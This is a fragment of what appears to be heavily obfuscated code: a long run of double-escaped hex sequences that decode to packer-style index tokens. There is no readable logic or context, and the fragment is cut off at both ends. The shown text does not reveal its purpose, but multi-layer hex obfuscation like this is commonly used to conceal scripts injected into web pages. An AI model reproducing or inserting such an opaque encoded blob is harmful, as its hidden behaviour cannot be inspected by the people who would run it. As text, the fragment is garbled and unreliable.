66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5